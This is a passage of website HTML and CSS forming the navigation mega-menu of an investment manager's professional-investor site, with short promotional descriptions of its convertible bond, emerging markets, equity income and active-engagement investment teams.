0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1761 .elementor-element.elementor-element-bdb7cc9 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(min-width:769px){.elementor-1761 .elementor-element.elementor-element-00f8d45{width:27.25%;}.elementor-1761 .elementor-element.elementor-element-b40a0a1{width:72.75%;}}</style><style id="elementor-post-3444">.elementor-3444 .elementor-element.elementor-element-5d17da4 > .elementor-container{min-height:528px;}.elementor-bc-flex-widget .elementor-3444 .elementor-element.elementor-element-f058083.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-3444 .elementor-element.elementor-element-f058083.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-3444 .elementor-element.elementor-element-f058083 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-3444 .elementor-element.elementor-element-f058083 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-3444 .elementor-element.elementor-element-098ccd4 img{height:528px;object-fit:cover;}.elementor-3444 .elementor-element.elementor-element-098ccd4 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-3444 .elementor-element.elementor-element-fdfdce0 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3444 .elementor-element.elementor-element-fdfdce0 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-3444 .elementor-element.elementor-element-6bf1af3 > .elementor-widget-container > div > .kurtosys-custom-nav{width:350px;background-color:rgba(255, 255, 255, 0.92);padding:0px 0px 0px 0px;margin:24px 0px 0px 0px;margin-right:auto;}.elementor-3444 .elementor-element.elementor-element-6bf1af3 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__mega-sub{width:448px;background-color:#00000000;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);}.elementor-3444 .elementor-element.elementor-element-6bf1af3 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-right-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__mega-sub:before{width:0px;}.elementor-3444 .elementor-element.elementor-element-6bf1af3 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__mega-sub:before{width:0px;}.elementor-3444 .elementor-element.elementor-element-6bf1af3 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub{min-width:100%;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-3444 .elementor-element.elementor-element-6bf1af3 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__sub{min-width:100%;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-3444 .elementor-element.elementor-element-6bf1af3 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-right-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub:before{width:0px;}.elementor-3444 .elementor-element.elementor-element-6bf1af3 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub:before{width:0px;}.elementor-3444 .elementor-element.elementor-element-6bf1af3 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-right-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__sub:before{width:0px;}.elementor-3444 .elementor-element.elementor-element-6bf1af3 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__sub:before{width:0px;}.elementor-3444 .elementor-element.elementor-element-6bf1af3 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a{background-color:#FFFFFF;padding:12px 12px 12px 12px;}.elementor-3444 .elementor-element.elementor-element-6bf1af3 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-link-text{color:#242424;}.elementor-3444 .elementor-element.elementor-element-6bf1af3  > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-link-text{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;line-height:24px;}.elementor-3444 .elementor-element.elementor-element-6bf1af3 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item{margin:0px 0px 0px 0px;}.elementor-3444 .elementor-element.elementor-element-6bf1af3 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item.hover-state > a{background-color:#F1F1F1;}.elementor-3444 .elementor-element.elementor-element-6bf1af3 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item > a{padding:0px 0px 0px 0px;}.elementor-3444 .elementor-element.elementor-element-6bf1af3 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item{margin:0px 0px 0px 0px;}.elementor-3444 .elementor-element.elementor-element-6bf1af3 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item.hover-state > a{padding:0px 0px 0px 0px;}.elementor-3444 .elementor-element.elementor-element-6bf1af3 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item.hover-state{margin:0px 0px 0px 0px;}.elementor-3444 .elementor-element.elementor-element-6bf1af3 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-icon:before{font-size:0px;}.elementor-3444 .elementor-element.elementor-element-6bf1af3 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-menu-icon:before{font-size:0px;}.elementor-3444 .elementor-element.elementor-element-6bf1af3 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-icon{width:0px;height:0px;align-self:center;}.elementor-3444 .elementor-element.elementor-element-6bf1af3 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-menu-icon{width:0px;height:0px;align-self:center;}.elementor-3444 .elementor-element.elementor-element-6bf1af3 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-badge{align-self:center;}.elementor-3444 .elementor-element.elementor-element-6bf1af3 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-menu-badge{align-self:center;}.elementor-3444 .elementor-element.elementor-element-6bf1af3 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-dropdown-arrow{right:15px;background-color:rgba(255, 255, 255, 0);align-self:center;}.elementor-3444 .elementor-element.elementor-element-6bf1af3 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-dropdown-arrow{right:15px;background-color:rgba(255, 255, 255, 0);align-self:center;}.elementor-3444 .elementor-element.elementor-element-6bf1af3 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > a .kurtosys-dropdown-arrow{left:15px;right:auto;}.elementor-3444 .elementor-element.elementor-element-6bf1af3 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-dropdown-arrow{left:15px;right:auto;}.elementor-3444 .elementor-element.elementor-element-6bf1af3 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-dropdown-arrow:before{color:rgba(255, 255, 255, 0);font-size:15px;}.elementor-3444 .elementor-element.elementor-element-6bf1af3 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-dropdown-arrow:before{color:rgba(255, 255, 255, 0);font-size:15px;}.elementor-3444 .elementor-element.elementor-element-6bf1af3 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item.hover-state > a .kurtosys-dropdown-arrow:before{color:#242424;}.elementor-3444 .elementor-element.elementor-element-6bf1af3 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item.hover-state > a .kurtosys-dropdown-arrow:before{color:#242424;}.elementor-3444 .elementor-element.elementor-element-6bf1af3 > .elementor-widget-container{margin:25px 0px 0px 50px;padding:0px 0px 0px 0px;}.elementor-3444 .elementor-element.elementor-element-6bf1af3{width:auto;max-width:auto;}.elementor-3444 .elementor-element.elementor-element-5d17da4:not(.elementor-motion-effects-element-type-background), .elementor-3444 .elementor-element.elementor-element-5d17da4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;background-position:bottom right;background-repeat:no-repeat;}.elementor-3444 .elementor-element.elementor-element-5d17da4{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-3444 .elementor-element.elementor-element-5d17da4 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(min-width:769px){.elementor-3444 .elementor-element.elementor-element-f058083{width:27.25%;}.elementor-3444 .elementor-element.elementor-element-fdfdce0{width:72.75%;}}</style><div class="menu-main-navigation-container"><div class="kurtosys-menu-container" role="navigation"><div id="kurtosys-menu-5ac81fe3" class="kurtosys-menu-inner"><ul class="kurtosys-menu  kurtosys-menu--animation-type-fade "><li id="kurtosys-menu-item-1590" class="kurtosys-menu-item kurtosys-menu-item-type-post_type kurtosys-menu-item-object-page kurtosys-no-roll-up kurtosys-simple-menu-item kurtosys-regular-item kurtosys-menu-item-1590"><a href="https://www.redwheel.com/sg/en/professional/about-us/" class="top-level-link menu-image-title-after"><div class="kurtosys-menu-item-wrapper"><div class="kurtosys-menu-title"><span class="menu-image-title">About us</span></div></div></a></li>
<li id="kurtosys-menu-item-1596" class="kurtosys-menu-item kurtosys-menu-item-type-custom kurtosys-menu-item-object-custom kurtosys-no-roll-up kurtosys-mega-menu-item kurtosys-regular-item kurtosys-menu-item-has-children kurtosys-menu-item-1596"><a href="#" class="top-level-link menu-image-title-after"><div class="kurtosys-menu-item-wrapper"><div class="kurtosys-menu-title"><span class="menu-image-title">Capabilities</span></div><i class="kurtosys-dropdown-arrow fa fa-angle-down"></i></div></a><div class="kurtosys-sub-mega-menu">		<div data-elementor-type="wp-post" data-elementor-id="1761" class="elementor elementor-1761">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-bdb7cc9 mega-menu-base elementor-section-stretched elementor-section-full_width elementor-section-height-min-height elementor-section-items-stretch elementor-section-height-default" data-id="bdb7cc9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-00f8d45 capabilities-menu-background-container capabilities-menu-background-container-default" data-id="00f8d45" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b40a0a1" data-id="b40a0a1" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-835d4a6 elementor-widget__width-auto elementor-widget elementor-widget-kurtosys-custom-menu" data-id="835d4a6" data-element_type="widget" data-widget_type="kurtosys-custom-menu.default">
				<div class="elementor-widget-container">
			<style id="elementor-post-1754">.elementor-1754 .elementor-element.elementor-element-26285d4 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1754 .elementor-element.elementor-element-26285d4 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1754 .elementor-element.elementor-element-588568a .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-1754 .elementor-element.elementor-element-588568a > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-1754 .elementor-element.elementor-element-6421b03{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-1754 .elementor-element.elementor-element-288450d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}.elementor-1754 .elementor-element.elementor-element-288450d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}</style><style id="elementor-post-1755">.elementor-1755 .elementor-element.elementor-element-8f3b74c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1755 .elementor-element.elementor-element-8f3b74c > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1755 .elementor-element.elementor-element-cff4065 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-1755 .elementor-element.elementor-element-cff4065 > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-1755 .elementor-element.elementor-element-ba2bedf{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-1755 .elementor-element.elementor-element-687eee2{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}</style><style id="elementor-post-1756">.elementor-1756 .elementor-element.elementor-element-c82bc54 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1756 .elementor-element.elementor-element-c82bc54 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1756 .elementor-element.elementor-element-ce12299 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-1756 .elementor-element.elementor-element-ce12299 > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-1756 .elementor-element.elementor-element-b0b4df6{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-1756 .elementor-element.elementor-element-cd7700e{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}</style><style id="elementor-post-1757">.elementor-1757 .elementor-element.elementor-element-8fff3b6 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1757 .elementor-element.elementor-element-8fff3b6 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1757 .elementor-element.elementor-element-1fafd20 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-1757 .elementor-element.elementor-element-1fafd20 > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-1757 .elementor-element.elementor-element-aaf9327{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-1757 .elementor-element.elementor-element-960636d{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}</style><style id="elementor-post-1759">.elementor-1759 .elementor-element.elementor-element-dee1553 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1759 .elementor-element.elementor-element-dee1553 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1759 .elementor-element.elementor-element-a4f67bb .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-1759 .elementor-element.elementor-element-a4f67bb > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-1759 .elementor-element.elementor-element-961363d{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-1759 .elementor-element.elementor-element-a0f8c08{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}</style><style id="elementor-post-2548">.elementor-2548 .elementor-element.elementor-element-bf2bb4b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2548 .elementor-element.elementor-element-bf2bb4b > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2548 .elementor-element.elementor-element-913bec4 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-2548 .elementor-element.elementor-element-913bec4 > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-2548 .elementor-element.elementor-element-02a61e5{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-2548 .elementor-element.elementor-element-0bd5108{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}</style><style id="elementor-post-1760">.elementor-1760 .elementor-element.elementor-element-df68eb4 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1760 .elementor-element.elementor-element-df68eb4 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1760 .elementor-element.elementor-element-8bb9943 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-1760 .elementor-element.elementor-element-8bb9943 > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-1760 .elementor-element.elementor-element-a6fb61e{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-1760 .elementor-element.elementor-element-4e9ce72{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}</style><div class="menu-capabilities-teams-flyout-container"><div class="kurtosys-custom-nav kurtosys-custom-nav--dropdown-right-side kurtosys-custom-nav--animation-fade"><div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-custom-nav__item kurtosys-custom-nav__item-1568 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="https://www.redwheel.com/sg/en/professional/convertible-bonds/" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Convertible Bonds</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="1754" class="elementor elementor-1754">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-288450d elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="288450d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-26285d4" data-id="26285d4" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-588568a elementor-widget elementor-widget-heading" data-id="588568a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Convertible Bonds</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-6421b03 elementor-widget elementor-widget-text-editor" data-id="6421b03" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<div class="sc-gGBfsJ hREWMu sc-jbKcbu eMgFtE"><div class="sc-dNLxif bJpTLN"><div class="sc-bbmXgH sc-jnlKLf bFZQpP" data-testid="content"><p class="styles__Root-sc-15iyh5a-0 ezamoy sc-bwzfXH ilZGwB styles__Root-sc-1myek4t-0 llcYES">Convertible bonds provide a hybrid solution for investors looking for a balanced exposure to financial markets that combines the attractive elements of both equities and bonds. For more than a decade, our team has been deploying its proprietary models and systems to help identify the most attractive opportunities within the asset class. We provide a range of actively managed solutions, designed to exploit the attractive asymmetric return profile of convertible bonds with varying degrees of risk tolerance.</p></div></div></div>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-custom-nav__item kurtosys-custom-nav__item-3364" role="menu"><a href="https://www.redwheel.com/sg/en/professional/ecofin/" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Ecofin</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-custom-nav__item kurtosys-custom-nav__item-1569 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="https://www.redwheel.com/sg/en/professional/emerging-and-frontier-markets/" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Emerging &#038; Frontier Markets</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="1755" class="elementor elementor-1755">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-687eee2 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="687eee2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8f3b74c" data-id="8f3b74c" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-cff4065 elementor-widget elementor-widget-heading" data-id="cff4065" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Emerging &amp; Frontier Markets</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-ba2bedf elementor-widget elementor-widget-text-editor" data-id="ba2bedf" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Emerging and frontier markets represent the fastest growing economies in the world. We believe the continued growth of these markets presents compelling opportunities across a range of industries. Our index agnostic, opportunistic approach has been honed for more than two decades, and the depth of experience garnered within our team allows us to participate in attractive growth opportunities that are off the beaten track for most investors.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-custom-nav__item kurtosys-custom-nav__item-1570 menu-item-has-children" role="menu"><a href="https://www.redwheel.com/sg/en/professional/european-active-ownership/" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">European Active Ownership</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="1756" class="elementor elementor-1756">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-cd7700e elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="cd7700e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c82bc54" data-id="c82bc54" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-ce12299 elementor-widget elementor-widget-heading" data-id="ce12299" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">European Active Ownership</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-b0b4df6 elementor-widget elementor-widget-text-editor" data-id="b0b4df6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>We invest in a small number of high-quality European companies, where we identify potentially significant opportunities to create additional value by addressing certain company-specific issues. We then act as a catalyst for change by constructively working together with the companies and other shareholders.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-custom-nav__item kurtosys-custom-nav__item-1571 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="https://www.redwheel.com/sg/en/professional/global-equity-income/" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Global Equity Income</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="1757" class="elementor elementor-1757">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-960636d elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="960636d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8fff3b6" data-id="8fff3b6" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-1fafd20 elementor-widget elementor-widget-heading" data-id="1fafd20" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Global Equity Income​</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-aaf9327 elementor-widget elementor-widget-text-editor" data-id="aaf9327" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>A highly experienced team with an established track record of delivering positive outcomes for investors. Harnessing the full power of dividends is a tried and tested method of investing, with the potential to deliver value added long-term returns and lower-than-average volatility. The team looks for the rare combination of a premium yield, sustainable dividend and attractive valuation, which only occurs when controversy appears. By working hard to understand the nature of a controversy, we aim to lean the probability of investment success in your favour.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-custom-nav__item kurtosys-custom-nav__item-1573 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="https://www.redwheel.com/sg/en/professional/japan-active-engagement/" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Japan Active Engagement</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="1759" class="elementor elementor-1759">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-a0f8c08 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="a0f8c08" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-dee1553" data-id="dee1553" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-a4f67bb elementor-widget elementor-widget-heading" data-id="a4f67bb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Japan Active Engagement</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-961363d elementor-widget elementor-widget-text-editor" data-id="961363d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Japan is the world’s third largest economy and its corporate landscape is undergoing dramatic change. Through our joint venture with Tokyo-based Nissay Asset Management (NAM), we invest in a small number of select Japanese companies that are not valued to their full potential due to factors we see as rectifiable. We then engage in order to act as an agent for the change required to unlock value.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
